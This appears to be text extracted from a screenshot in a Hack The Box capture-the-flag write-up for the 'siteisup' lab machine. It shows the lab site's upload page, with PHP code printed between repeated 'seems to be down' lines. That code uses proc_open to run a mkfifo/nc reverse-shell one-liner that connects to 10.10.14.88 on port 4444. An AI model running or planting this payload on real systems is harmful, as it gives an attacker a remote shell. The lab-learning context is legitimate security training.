 192.168.174.128 10.10.14.88 10.10.11.177
Hack The Box :: Hack HackTheBox Writeup HACKTHEBOX (HTB) Is my Website up ? (b Index of /dev/.git CTF Write Up – HackT
Not secure dev.siteisup.htb/ 2
Welcome,
Is My Website UP ?
In this version you are able to scan a list of websites !
List of websites to check:
Choose File No file chosen Check
seems to be down :(
$descriptorspec = array(
seems to be down :(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
seems to be down :(
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
seems to be down :(
2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
seems to be down :(
);
seems to be down :(
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
seems to be down :(
if (is_resource($process)) {
seems to be down :(
fwrite($pipes[0], 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.88 4444 >/tmp/f');
seems to be down :(
fclose($pipes[0]);
seems to be down :(
echo stream_get_contents($pipes[1]);
seems to be down :(
fclose($pipes[1]);
seems to be down :(
18 : 44 CPU 11% RAM 2462 MiB 150%